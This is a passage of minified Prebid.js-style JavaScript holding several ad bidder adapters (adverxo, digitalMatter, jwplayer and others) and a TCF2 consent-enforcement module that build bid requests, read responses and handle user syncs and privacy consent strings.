l.fromORTB({response:i,request:r.data}).bids},onTimeout:function(e){},onBidWon:function(e){},onSetTargeting:function(e){},onAdRenderSucceeded:function(e){}};(0,s.a$)(h),(0,i.E)("bidtheatreBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=62383,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[61286],{81234:(e,r,t)=>{var n=t(7873),d=t(63172),s=t(91069),i=t(70433),a=t(57377),o=t(71371),u=t(89766),p=t(95789),c=t(43272);const l={adverxo:"js.pbsadverxo.com",adport:"diclotrans.com",bidsmind:"egrevirda.com",mobupps:"traffhb.com"},m="{AD_UNIT}",b="{AUTH}",g="{HOST}",f=`https://${g}/pickpbs?id=${m}&auth=${b}`,h={1:o.D4,2:o.G_,4:o.s6},v="iframe",R="image",x="USD",A=(0,u.A)({context:{netRevenue:!0,ttl:60},request:function(e,r,t,n){const s=e(r,t,n);d.J(s,"device.ip","caller"),d.J(s,"ext.avx_add_vast_url",1);const a=(0,i.A)(t,"bids.0.userIdAsEids");return a&&a.length&&(0,d.J)(s,"user.ext.eids",a),s},imp(e,r,t){const n=e(r,t),d=_.getBidFloor(r);return d&&(n.bidfloor=d,n.bidfloorcur=x),n},bidResponse:function(e,r,t){r.adm=r.adm.replaceAll("${AUCTION_PRICE}",r.price),h[r.mtype]===o.s6&&("string"==typeof r?.adm&&(r.adm=JSON.parse(r.adm)),r?.adm?.native&&(r.adm=r.adm.native));const n=e(r,t);return r?.ext?.avx_vast_url&&(n.vastUrl=r.ext.avx_vast_url),r?.ext?.avx_video_renderer_url&&(n.avxVideoRendererUrl=r.ext.avx_video_renderer_url),n}}),U=function(e,r,t){const n=[];return e&&(n.push("gdpr="+(e.gdprApplies?1:0)),n.push("gdpr_consent="+encodeURIComponent(e.consentString||""))),!0===c.$W.getConfig("coppa")&&n.push("coppa=1"),r&&n.push("us_privacy="+encodeURIComponent(r)),t?.gppString&&t?.applicableSections?.length&&(n.push("gpp="+encodeURIComponent(t.gppString)),n.push("gpp_sid="+encodeURIComponent(t?.applicableSections?.join(",")))),n.length?n.join("&"):""},y={createOutstreamVideoRenderer:function(e){const r=p.A4.install({id:e.bidId,url:e.avxVideoRendererUrl,loaded:!1,adUnitCode:e.adUnitCode});try{r.setRender(this.outstreamRender.bind(this))}catch(e){s.logWarn("Prebid Error calling setRender on renderer",e)}return r},outstreamRender:function(e,r){e.renderer.push((()=>{(r?r.defaultView:window).adxVideoRenderer.renderAd({targetId:e.adUnitCode,adResponse:{content:e.vastXml}})}))}},_={buildAuctionUrl:function(e,r,t,n){const d=r||l[e];return f.replace(g,d).replace(m,t).replace(b,n)},groupBidRequestsByAdUnit:function(e){const r=new Map;return e.forEach((e=>{const t={host:e.params.host,id:e.params.adUnitId,auth:e.params.auth};r.get(t)||r.set(t,[]),r.get(t).push(e)})),r},getBidFloor:function(e){if(s.isFn(e.getFloor)){const r=e.getFloor({currency:x,mediaType:"*",size:"*"});if(s.isPlainObject(r)&&!isNaN(r.floor)&&r.currency===x)return r.floor}return null}},B={code:"adverxo",supportedMediaTypes:[o.D4,o.s6,o.G_],aliases:[{code:"adport",skipPbsAliasing:!0},{code:"bidsmind",skipPbsAliasing:!0},{code:"mobupps",skipPbsAliasing:!0}],isBidRequestValid:function(e){return s.isPlainObject(e.params)&&Object.keys(e.params).length?e.params.adUnitId&&"number"==typeof e.params.adUnitId?!(!e.params.auth||"string"!=typeof e.params.auth)||(s.logWarn("Adverxo Bid Adapter: auth bid param is required and must be a string"),!1):(s.logWarn("Adverxo Bid Adapter: adUnitId bid param is required and must be a number"),!1):(s.logWarn("Adverxo Bid Adapter: bid params must be provided."),!1)},buildRequests:function(e,r){const t=[];return _.groupBidRequestsByAdUnit(e).forEach(((e,n)=>{const d=A.toORTB({bidRequests:e,bidderRequest:r});t.push({method:"POST",url:_.buildAuctionUrl(r.bidderCode,n.host,n.id,n.auth),data:d,bids:e})})),t},interpretResponse:function(e,r){if(!e||!r)return[];return A.fromORTB({response:e.body,request:r.data}).bids.map((e=>{const t=s.getBidRequest(e.requestId,[r]),n=i.A(t,"mediaTypes.video.context");return"video"===e.mediaType&&"outstream"===n&&(e.renderer=y.createOutstreamVideoRenderer(e)),e}))},getUserSyncs:(e,r,t,n,d)=>{if(!r||0===r.length||!e.pixelEnabled&&!e.iframeEnabled)return[];const s=U(t,n,d),i=e.iframeEnabled?v:R,a=[];for(const e of r){const r=e.body?.ext?.avx_usync;if(r&&0!==r.length)for(const e of r){let r=e;r.includes("?")?r+="&":r+="?",r+="type="+i,0!==s.length&&(r+=`&${s}`),a.push({type:i,url:r})}}return a}};(0,a.a$)(B),(0,n.E)("adverxoBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=81234,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[85946],{42986:(e,t,n)=>{n.d(t,{$d:()=>f,EE:()=>v,GH:()=>u,Lp:()=>A,W:()=>C,Wu:()=>D,Zq:()=>S,bH:()=>y,lE:()=>U,pT:()=>b});var r=n(91069),i=n(70433),o=n(29906),d=n(44796),a=n(12693),s=n(43272),c=n(71371);function u(){return"wsid_"+parseInt(Date.now()*Math.random())}function p(){try{return(0,r.parseUrl)(window.top.document.URL,{decodeSearchAsString:!0}).search}catch(e){return""}}function l(e){return e.cId||e.CID||e.cID||e.CId||e.cid||e.ciD||e.Cid||e.CiD}function g(e){return e.pId||e.PID||e.pID||e.PId||e.pid||e.piD||e.Pid||e.PiD}function m(e){return e.subDomain||e.SubDomain||e.Subdomain||e.subdomain||e.SUBDOMAIN||e.subDOMAIN}function f(e){const t=e.params||{};return!(!l(t)||!g(t))}function b(e){try{return JSON.parse(e)}catch(t){return e}}function h(e,t,n,r){try{const i=r||Date.now(),o=JSON.stringify({value:n,created:i});e.setDataInLocalStorage(t,o)}catch(e){}}function I(e,t){try{return b(e.getDataFromLocalStorage(t,null))}catch(e){}return null}function C(e,t){let n=e.getDataFromLocalStorage(t,null);return n||(n=String(Date.now()),e.setDataInLocalStorage(t,n,null)),n}function S(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d.Xz;try{const r=I(e,t);let i,o=0;r&&r.value&&Date.now()-r.created<n&&(o=r.value,i=r.created);const d=o+1;return h(e,t,d,i),d}catch(e){return 0}}function y(e){if(!e.nurl)return;const t={adId:e.adId,creativeId:e.creativeId,auctionId:e.auctionId,transactionId:e.transactionId,adUnitCode:e.adUnitCode,cpm:e.cpm,currency:e.currency,originalCpm:e.originalCpm,originalCurrency:e.originalCurrency,netRevenue:e.netRevenue,mediaType:e.mediaType,timeToRespond:e.timeToRespond,status:e.status},n=(0,r.formatQS)(t),i=e.nurl+(-1===e.nurl.indexOf("?")?"?":"&")+n;(0,r.triggerPixel)(i)}function v(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{iframeSyncUrl:"",imageSyncUrl:""};return function(t,n){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},d=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};const s=[],{iframeEnabled:c,pixelEnabled:u}=t,{gdprApplies:p,consentString:l=""}=o,{gppString:g,applicableSections:m}=a,f=n.filter((e=>(0,i.A)(e,"body.cid"))).map((e=>e.body.cid)).filter(r.uniques);let b=`?cid=${encodeURIComponent(f.join(","))}&gdpr=${p?1:0}&gdpr_consent=${encodeURIComponent(l||"")}&us_privacy=${encodeURIComponent(d||"")}`;return g&&m?.length&&(b+="&gpp="+encodeURIComponent(g),b+="&gpp_sid="+encodeURIComponent(m.join(","))),c&&e.iframeSyncUrl&&s.push({type:"iframe",url:`${e.iframeSyncUrl}/${b}`}),u&&e.imageSyncUrl&&s.push({type:"image",url:`${e.imageSyncUrl}/${b}`}),s}}function D(e){return I(e,d.T7)||""}function $(e,t,n,o,s,c,u,l,m){const{params:f,bidId:b,userId:C,adUnitCode:S,schain:y,mediaTypes:v,ortb2Imp:D,bidderRequestId:$,bidRequestsCount:A,bidderRequestsCount:U,bidderWinsCount:R}=e,{ext:T}=f;let{bidFloor:w}=f;const q=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"_";const n=e.length;let r=0,i=0;if(n>0)for(;i<n;)r=(r<<5)-r+e.charCodeAt(i++)|0;return t+r}(t),x=(0,r.isFn)(m)?m(q,e):{},z=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d.dB;const r=`u_${t}`,i=Date.now(),o=I(e,r);let a;return!o||!o.value||i-o.created>n?(a=`${t}_${i.toString()}`,h(e,r,a)):a=o.value,a}(c,q),_=g(f),O=a.u.get(l,"storageAllowed"),E=(0,i.A)(e,"ortb2Imp.ext.gpid")||(0,i.A)(e,"ortb2Imp.ext.data.pbadslot",""),F=(0,i.A)(o,"ortb2.site.cat",[]),L=(0,i.A)(o,"ortb2.site.pagecat",[]),P=(0,i.A)(o,"ortb2.site.content.data",[]),W=(0,i.A)(o,"ortb2.user.data",[]),j=(0,i.A)(o,"ortb2.site.content.language")||document.documentElement.lang,B=(0,i.A)(o,"ortb2.regs.coppa",0);if((0,r.isFn)(e.getFloor)){const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});"USD"===t?.currency&&(w=t.floor)}let M={url:encodeURIComponent(t),uqs:p(),cb:Date.now(),bidFloor:w,bidId:b,referrer:o.refererInfo.ref,adUnitCode:S,publisherId:_,sizes:n,uniqueDealId:z,bidderVersion:u,prebidVersion:"9.26.0",res:`${screen.width}x${screen.height}`,schain:y,mediaTypes:v,isStorageAllowed:O,gpid:E,cat:F,contentData:P,contentLang:j,coppa:B,userData:W,pagecat:L,transactionId:D?.ext?.tid,bidderRequestId:$,bidRequestsCount:A,bidderRequestsCount:U,bidderWinsCount:R,bidderTimeout:s,...x};!function(e,t){let n;(0,r._each)(t,((t,r)=>{switch(n=`uid.${r}`,r){case"lipb":e[n]=t.lipbid;break;case"id5id":e[n]=t.uid;break;default:e[n]=t}}))}(M,C);const k=(0,i.A)(o,"ortb2.device.sua");if(k&&(M.sua=k),o.gdprConsent&&(o.gdprConsent.consentString&&(M.gdprConsent=o.gdprConsent.consentString),void 0!==o.gdprConsent.gdprApplies&&(M.gdpr=o.gdprConsent.gdprApplies?1:0)),o.uspConsent&&(M.usPrivacy=o.uspConsent),o.gppConsent?(M.gppString=o.gppConsent.gppString,M.gppSid=o.gppConsent.applicableSections):o.ortb2?.regs?.gpp&&(M.gppString=o.ortb2.regs.gpp,M.gppSid=o.ortb2.regs.gpp_sid),o.paapi?.enabled){const e=(0,i.A)(o,"ortb2Imp.ext.ae");e&&(M.fledge=e)}if((0,i.A)(v,"video.api",[]).includes(7)){const e=(0,i.A)(o,"ortb2.source.ext");e?.omidpv&&(M.omidpv=e.omidpv),e?.omidpn&&(M.omidpn=e.omidpn)}const X=(0,i.A)(o,"ortb2.regs.ext.dsa");return X&&(M.dsa=X),(0,r._each)(T,((e,t)=>{M["ext."+t]=e})),M}function A(e,t){return function(n,r){if(!n||!n.body)return[];const o=t&&s.$W.getConfig(`${e}.singleRequest`),a=(0,i.A)(r,"data.bidId"),{results:u}=n.body;let p=[];try{return u.forEach(((e,t)=>{const{creativeId:n,ad:r,price:i,exp:s,width:u,height:l,currency:g,bidId:m,nurl:f,advertiserDomains:b,metaData:h,mediaType:I=c.D4}=e;if(!r||!i)return;const C={requestId:o&&m?m:a,cpm:i,width:u,height:l,creativeId:n,currency:g||d.UM,netRevenue:!0,ttl:s||d.Xd};f&&(C.nurl=f),h?Object.assign(C,{meta:h}):Object.assign(C,{meta:{advertiserDomains:b||[]}}),I===c.D4?Object.assign(C,{ad:r}):Object.assign(C,{vastXml:r,mediaType:c.G_}),p.push(C)})),p}catch(e){return[]}}}function U(e,t,n,i,d,a){function u(r,o,a,s,c){const{params:u}=r,p=l(u),g=m(u),f=$(r,o,a,s,c,n,d,i,t);return{method:"POST",url:`${e(g)}/prebid/multi/${p}`,data:f}}return function(p,g){const f=g.refererInfo.page||g.refererInfo.topmostLocation,b=g.timeout||s.$W.getConfig("bidderTimeout"),h=a&&s.$W.getConfig(`${i}.singleRequest`),I=[];if(h){const a=p.filter((e=>(0,r.isArray)(e.mediaTypes)?e.mediaTypes.includes(c.D4):void 0!==e.mediaTypes[c.D4]));if(a.length>0){const c=function(a,c,u,p){const{params:g}=a[0],f=l(g),b=m(g),h=a.map((e=>{const o=(0,r.parseSizesInput)(e.sizes);return $(e,u,o,c,p,n,d,i,t)})),I=Math.min(20,s.$W.getConfig(`${i}.chunkSize`)||10);return(0,o.i)(h,I).map((t=>({method:"POST",url:`${e(b)}/prebid/multi/${f}`,data:{bids:t}})))}(a,g,f,b);I.push(...c)}p.filter((e=>void 0!==e.mediaTypes[c.G_])).forEach((e=>{const t=(0,r.parseSizesInput)(e.sizes),n=u(e,f,t,g,b);I.push(n)}))}else p.forEach((e=>{const t=(0,r.parseSizesInput)(e.sizes),n=u(e,f,t,g,b);I.push(n)}));return I}}},44796:(e,t,n)=>{n.d(t,{T7:()=>a,UM:()=>r,Xd:()=>i,Xz:()=>o,Zb:()=>s,dB:()=>d,mB:()=>c});const r="USD",i=300,o=9e5,d=36e5,a="vidSid",s="vdzwopt",c="vdzHum"}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[86388],{72792:(e,t,i)=>{var r=i(7873),n=i(91069),a=i(70433),d=i(63172),s=i(43272),u=i(57377),o=i(71371),c=i(82621);const p={code:"digitalMatter",gvlid:1345,supportedMediaTypes:[o.D4],aliases:["dichange","digitalmatter"],bidParameters:["accountId","siteId"],isBidRequestValid:function(e){return"object"==typeof e.params&&(t=e,(0,a.A)(t,"mediaTypes.banner")?!(!e.params.accountId||!e.params.siteId):((0,n.logWarn)("Invalid bid request: missing required mediaType - banner"),!1));var t},buildRequests:function(e,t){const i=t.ortb2||{},r=i.site,u=i?.source?.tid,{user:o}=i||{};r.page||(r.page=t.refererInfo.page);const c=function(e){let t=e.dnt;t||(t=(0,n.getDNT)()?1:0);return{w:e.w||window.innerWidth,h:e.h||window.innerHeight,ua:e.ua||navigator.userAgent,dnt:t,language:e.language||navigator.language}}(i.device),p=l(e,"schain"),g=l(e,"userIdAsEids"),m=s.$W.getConfig("currency"),b=m&&[m],f=e.map(((e,t)=>{const{accountId:i,siteId:r}=e.params,d=(0,a.A)(e,"mediaTypes.banner"),s=(0,a.A)(e,"mediaTypes.banner.pos")??0;return{id:e.adUnitCode,bidId:e.bidId,accountId:i,adUnitCode:e.adUnitCode,siteId:r,banner:{pos:s,topframe:(0,n.inIframe)()?0:1,format:d.sizes.map((e=>({w:e[0],h:e[1]})))},sizes:(0,n.parseSizesInput)(d.sizes)}})),h={id:t.bidderRequestId,tid:u,site:r,device:c,user:o,cur:b,imp:f,test:s.$W.getConfig("debug")?1:0,tmax:t.timeout,start:t.auctionStart,ext:{prebid:{targeting:{includewinners:!0,includebidderkeys:!1}}}};p&&(0,d.J)(h,"source.ext.schain",p),g&&(0,d.J)(h,"user.ext.eids",g),void 0!==(0,a.A)(t,"gdprConsent.gdprApplies")&&((0,d.J)(h,"user.ext.consent",t.gdprConsent.consentString),(0,d.J)(h,"regs.ext.gdpr",1&t.gdprConsent.gdprApplies));return{method:"POST",url:"https://adx.digitalmatter.services/openrtb2/auction",data:JSON.stringify(h)}},interpretResponse:function(e){const t=e.body||e,{cur:i}=t,r=[];return t&&t.bids&&Array.isArray(t.bids)&&t.bids.forEach((e=>{const t={requestId:e.bidid,adomain:e.adomain,cpm:e.cpm,currency:i,netRevenue:!0,ttl:e.ttl||300,creativeId:e.creativeid,width:e.width,height:e.height,dealId:e.dealid,ad:e.ad,meta:e.meta};r.push(t)})),r},getUserSyncs:function(e,t,i,r,n){if(g)return[];const a=[];return(0,c.C)(i)&&function(e){return!e||!Array.isArray(e.applicableSections)||e.applicableSections.every((e=>"number"==typeof e&&e<=5))}(n)&&t.forEach((t=>{if(t.body.ext&&t.body.ext.usersync)try{t.body.ext.usersync.forEach((t=>{let i=t.url,r=t.type;i&&("image"!==r&&"redirect"!==r||!e.pixelEnabled?"iframe"===r&&e.iframeEnabled&&a.push({type:"iframe",url:i}):a.push({type:"image",url:i}))}))}catch(e){}})),a}};let g=!1;function l(e,t){for(let i,r=0;r<e.length;r++)if(i=(0,a.A)(e[r],t),i)return i}(0,u.a$)(p),(0,r.E)("digitalMatterBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=72792,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[48659],{61967:(e,t,n)=>{var r=n(7873),i=n(57377),o=n(71371),s=n(91069),a=n(63172),c=n(70433),u=n(43272),d=n(82621);const p="jwplayer",l="https://vpb-server.jwplayer.com/",f=l+"openrtb2/auction",m=l+"setuid",g=[o.G_],h=["pos","w","h","playbackend","mimes","minduration","maxduration","protocols","startdelay","placement","plcmt","skip","skipafter","minbitrate","maxbitrate","delivery","playbackmethod","api","linearity"];const b=function(){return{code:p,gvlid:1046,supportedMediaTypes:g,isBidRequestValid:function(e){const t=e&&e.params;return!!t&&(!!t.placementId&&!!t.publisherId&&!!t.siteId)},buildRequests:function(o,c){if(!o)return;if(!function(e){const t=e.site,n=t&&t.content;return!(!n||!n.url)}(c.ortb2))return void(0,s.logError)(`${p}: cannot bid without a valid Content URL. Please populate ortb2.site.content.url`);return function(e){const t=e.ortb2.site.content,n="ortb2.site.content.",r=[];t.id||r.push(i(n+"id"));t.title||r.push(i(n+"title"));t.ext&&t.ext.description||r.push(i(n+"ext.description"));return r}(c).forEach((e=>{(0,s.logWarn)(`${p}: ${e}`)})),o.map((i=>{const o=function(i,o){const s={id:i.bidId,imp:e(i),site:t(i,o),device:n(o.ortb2),user:r(o.ortb2)};o.gdprConsent&&((0,a.J)(s,"user.ext.consent",o.gdprConsent.consentString),(0,a.J)(s,"regs.ext.gdpr",o.gdprConsent.gdprApplies?1:0));o.uspConsent&&(0,a.J)(s,"regs.ext.us_privacy",o.uspConsent);i.schain&&(0,a.J)(s,"source.schain",i.schain);return s.tmax=o.timeout||200,JSON.stringify(s)}(i,c);return{method:"POST",url:f,data:o}}))},interpretResponse:function(e){const t=[],n=e.body;!function(e){const t=(0,c.A)(e,"ext.warnings");if(!t)return;Object.keys(t).forEach((e=>{const n=t[e];(0,s.isArray)(n)&&n.forEach((e=>{(0,s.logWarn)(`${p}: [Bid Response][Warning Code: ${e.code}] ${e.message}`)}))}))}(n);const r=n&&n.seatbid;if(!(0,s.isArray)(r))return t;const i=n.cur;return r.forEach((e=>{e.bid.forEach((e=>{const r={requestId:n.id,cpm:e.price,currency:i,width:e.w,height:e.h,ad:e.adm,vastXml:e.adm,ttl:e.ttl||3600,netRevenue:!1,creativeId:e.adid,dealId:e.dealid,meta:{advertiserDomains:e.adomain,mediaType:o.G_,primaryCatId:e.cat}};t.push(r)}))})),t},getUserSyncs:function(e,t,n,r){if(!(0,d.C)(n))return[];const i=[],o=function(e){if(!e)return"";const t=e.consentString;if(!t)return"";let n=0;const r=e.gdprApplies;"boolean"==typeof r&&(n=Number(r));return`&gdpr=${n}&gdpr_consent=${t}`}(n),s=`https://ib.adnxs.com/getuid?${m}?bidder=jwplayer&uid=$UID&f=i`+o;return e.iframeEnabled&&i.push({type:"iframe",url:s}),e.pixelEnabled&&i.push({type:"image",url:s}),i}};function e(e){const t={id:e.adUnitCode};t.video=function(e){const t=(0,c.A)(e,"mediaTypes.video",{}),n={};h.forEach((e=>{t.hasOwnProperty(e)&&(n[e]=t[e])})),function(e,t){if(void 0!==e.w&&void 0!==e.h)return;const n=function(e){if(!Array.isArray(e))return[];Array.isArray(e[0])&&(e=e[0]);if(e.length<2)return[];return e}(t.playerSize);if(!n.length)return void(0,s.logWarn)((0,s.logWarn)(`${p}: Video size has not been set. Please set values in video.h and video.w`));void 0===e.w&&(e.w=n[0]);void 0===e.h&&(e.h=n[1])}(n,t),t.plcmt||(0,s.logWarn)(`${p}: Please set a value to mediaTypes.video.plcmt`);return n}(e);const n=function(e){const{params:t}=e,n=t.currency||"USD";let r;if((0,s.isFn)(e.getFloor)){const t={currency:n,mediaType:o.G_,size:"*"};r=e.getFloor(t)}else t.bidFloor&&(r={floor:t.bidFloor,currency:n});return r}(e);return n&&(t.bidfloor=n.floor,t.bidfloorcur=n.currency),t.ext=function(e){return{prebid:{bidder:{jwplayer:{placementId:e.params.placementId}}}}}(e),[t]}function t(e,t){const n=t.ortb2.site||{};n.domain=n.domain||u.$W.publisherDomain||window.location.hostname,n.page=n.page||u.$W.pageUrl||window.location.href;const r=t.refererInfo&&t.refererInfo.referer;!n.ref&&r&&(n.ref=r);const i="publisher.ext.jwplayer.";return(0,a.J)(n,i+"publisherId",e.params.publisherId),(0,a.J)(n,i+"siteId",e.params.siteId),n}function n(e){const t=Object.assign({h:screen.height,w:screen.width,ua:navigator.userAgent,dnt:(0,s.getDNT)()?1:0,js:1},e.device||{}),n=function(){const e=navigator.language;if(!e)return;const t=e.split("-");if(!t.length)return;return t[0]}();return!t.language&&n&&(t.language=n),t}function r(e){const t=e.user||{};return!0===u.$W.getConfig("coppa")&&(t.coppa=!0),t}function i(e){return`Optional field ${e} is not populated; we recommend populating for maximum performance.`}}();(0,i.a$)(b),(0,r.E)("jwplayerBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=61967,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4085],{43297:(e,n,t)=>{var r=t(7873),o=t(91069),u=t(70433),s=t(43272),i=t(11445),p=t(16916),l=t(75023),c=t(78969),a=t(45569),d=t(2604),f=t(95139),g=t(76811);const h={purpose:{},feature:{}},v={purpose:!1,feature:"specialFeatureOptins"},m={storage:{type:"purpose",default:{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]},id:1},basicAds:{type:"purpose",id:2,default:{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},personalizedAds:{type:"purpose",id:4},measurement:{type:"purpose",id:7},transmitPreciseGeo:{type:"feature",id:1}},B=new Set,y=new Set,E=new Set,k=new Set,q=new Set,A=new Set;let $=!1,C=!1;const b=[a.tW,a.fW,a.Tn,a.zu],D="TCF2",w=[],O=[2],W=[2,7,9,10];function P(e,n,t,r){const o=(0,u.A)(e,`vendorData.${n}`);return!!o?.consents?.[t]||r&&!!o?.legitimateInterests?.[t]}function S(e,n,t,r){let o;if(!1!==v[n])o=!!(0,u.A)(e,`vendorData.${v[n]}.${t}`);else{const[n,u]=r===p.B1?["publisher",W]:["purpose",O];o=P(e,n,t,u.includes(t))}return{purpose:o,vendor:P(e,"vendor",r,O.includes(t))}}function T(e,n,t,r){const o=m[e.purpose];if((e.vendorExceptions||[]).includes(t))return!0;const u=e.enforceVendor&&!(r===p.B1||(e.softVendorExceptions||[]).includes(t)),{purpose:s,vendor:i}=S(n,o.type,o.id,r);return(!e.enforcePurpose||s)&&(!u||i)}function x(e,n){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>null;return function(u){const i=p.mW.getConsentData(),l=u[d.iK];if(function(e,n,t){return null==e&&p.mW.enabled?((0,o.logWarn)(`Attempting operation that requires purpose ${n} consent while consent data is not available${t?` (module: ${t})`:""}. Assuming no consent was given.`),!0):e&&e.gdprApplies}(i,e,l)){const e=function(e,n,t){if(n){const r=s.$W.getConfig("gvlMapping");if(r&&r[n])return r[n];if(e===a.tp)return p.B1;{let{gvlid:r,modules:u}=p.o2.get(n);if(null==r&&Object.keys(u).length>0)for(const t of b)if(u.hasOwnProperty(t)){r=u[t],t!==e&&(0,o.logWarn)(`Multiple GVL IDs found for module '${n}'; using the ${t} module's ID (${r}) instead of the ${e}'s ID (${u[e]})`);break}return null==r&&t&&(r=t()),r||null}}return null}(u[d.Dk],l,r(u));let c=!!n(i,l,e);if(!c)return t&&t.add(l),{allow:c}}}}function F(e){return x(e,((n,t,r)=>!!T(h.purpose[e],n,t,r)),arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>null)}function M(e){return function(n){if(n[d.Dk]!==a.tp)return e(n)}}const V=(I=F(1,B),function(e){if(e[d.Dk]!==a.tp||C)return I(e)});var I;const N=F(1,B),j=F(1,B),z=M(F(2,y)),G=F(7,E,(e=>function(e,n){const t=i.Ay.getAnalyticsAdapter(e);return(r=>{if("function"!=typeof r)return r;try{return r.call(t.adapter,n)}catch(n){(0,o.logError)(`Error invoking ${e} adapter.gvlid()`,n)}})(t?.adapter?.gvlid)}(e[d.iK],e[d.TQ]))),K=F(4,k),L=M((()=>{const e=x("2-10",(function(e,n,t){for(let r=2;r<=10;r++){if(h.purpose[r]?.vendorExceptions?.includes(n))return!0;const{purpose:o,vendor:u}=S(e,"purpose",r,t);if(o&&(u||h.purpose[r]?.softVendorExceptions?.includes(n)))return!0}return!1}),q),n=F(4,q);return function(){return(h.purpose[4]?.eidsRequireP4Consent?n:e).apply(this,arguments)}})()),R=x("Special Feature 1",((e,n,t)=>T(h.feature[1],e,n,t)),A);l.on(c.qY.AUCTION_END,(function(){const e=function(e){return Array.from(e.keys()).filter((e=>null!=e))},n={storageBlocked:e(B),biddersBlocked:e(y),analyticsBlocked:e(E),ufpdBlocked:e(k),eidsBlocked:e(q),geoBlocked:e(A)};l.emit(c.qY.TCF2_ENFORCEMENT,n),[B,y,E,k,q,A].forEach((e=>e.clear()))})),s.$W.getConfig("consentManagement",(e=>function(e){let n=(0,u.A)(e,"gdpr.rules");n||(0,o.logWarn)("TCF2: enforcing P1 and P2 by default"),n=Object.fromEntries((n||[]).map((e=>[e.purpose,e]))),C=!!(0,u.A)(e,"strictStorageEnforcement"),Object.entries(m).forEach((e=>{let[t,r]=e;h[r.type][r.id]=n[t]??r.default})),$||(null!=h.purpose[1]&&($=!0,w.push((0,f.qB)(g.Ue,D,V)),w.push((0,f.qB)(g.Ml,D,N)),w.push((0,f.qB)(g.yl,D,j))),null!=h.purpose[2]&&w.push((0,f.qB)(g.uc,D,z)),null!=h.purpose[4]&&w.push((0,f.qB)(g.DL,D,K),(0,f.qB)(g.qX,D,K)),null!=h.purpose[7]&&w.push((0,f.qB)(g.mo,D,G)),null!=h.feature[1]&&w.push((0,f.qB)(g.hE,D,R)),w.push((0,f.qB)(g.hq,D,L)))}(e.consentManagement))),(0,r.E)("tcfControl")}},e=>{e.O(0,[60802,51085],(()=>{return n=43297,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[28731],{14975:(e,i,t)=>{var r=t(7873),a=t(57377),s=t(71371),n=t(91069),d=t(70433),o=t(43272),p=t(95789),c=t(82621);const m="9.26.0",u=300,l="USD",b=["admixer.net","adserver.org","adtelligent.com","akamai.com","amxdt.net","audigent.com","britepool.com","criteo.com","crwdcntrl.net","deepintent.com","epsilon.com","hcn.health","id5-sync.com","idx.lat","intentiq.com","intimatemerger.com","liveintent.com","liveramp.com","mediawallahscript.com","merkleinc.com","netid.de","neustar.biz","nextroll.com","novatiq.com","pubcid.org","quantcast.com","tapad.com","uidapi.com","yahoo.com","zeotap.com"];function v(e,i){const t=e.bidder||e.bidderCode;return o.$W.getConfig(`${t}.${i}`)}function g(e){return{w:parseInt(e[0]),h:parseInt(e[1])}}function y(e){return(0,n.isArray)(e)&&2===e.length&&!(0,n.isArray)(e[0])?[g(e)]:e.map(g)}function f(e){return(0,n.isArray)((0,d.A)(e,"userIdAsEids"))?e.userIdAsEids.filter((e=>-1!==b.indexOf(e.source))):[]}function A(e){return(0,d.A)(e,"params.bidOverride.imp.secure")??e.ortb2Imp?.secure??1}function h(e){let i;return(0,d.A)(e,"params.pubId")?i=!0:(0,d.A)(e,"params.dcn")&&(0,d.A)(e,"params.pos")&&(i=!1),i}function x(e){let i=v(e,"mode");return i=i?i.toLowerCase():void 0,void 0===i||i===s.D4?s.D4:i===s.G_?s.G_:"all"===i?"*":void 0}function O(e){const i=x(e),t={currency:(0,d.A)(e,"params.bidOverride.cur")||l,mediaType:i,size:"*"};return!!(0,n.isFn)(e.getFloor)&&e.getFloor(t)}function T(e,i,t,r){const a={...r};for(const r in t)switch(e){case"string":-1!==i.indexOf(r)&&(0,n.isStr)(t[r])&&(a[r]=t[r]);break;case"number":-1!==i.indexOf(r)&&(0,n.isNumber)(t[r])&&(a[r]=t[r]);break;case"array":-1!==i.indexOf(r)&&(0,n.isArray)(t[r])&&(a[r]=t[r]);break;case"object":-1!==i.indexOf(r)&&(0,n.isPlainObject)(t[r])&&(a[r]=t[r]);break;case"objectAllKeys":(0,n.isPlainObject)(t)&&(a[r]=t[r])}return a}function j(e){const i=v(e,"ttl");return k(i||(0,d.A)(e,"params.ttl"))}function k(e){return(0,n.isNumber)(e)&&e>0&&e<3600?e:u}function I(e){return(0,n.isStr)(e)&&e.length>0}function w(e,i){if(e){let t={id:(0,n.generateUUID)(),cur:[O(e).currency||(0,d.A)(i,"params.bidOverride.cur")||l],imp:[],site:{page:(0,d.A)(e,"refererInfo.page")},device:{dnt:0,ua:navigator.userAgent,ip:(0,d.A)(i,"params.bidOverride.device.ip")||(0,d.A)(i,"params.ext.ip")||void 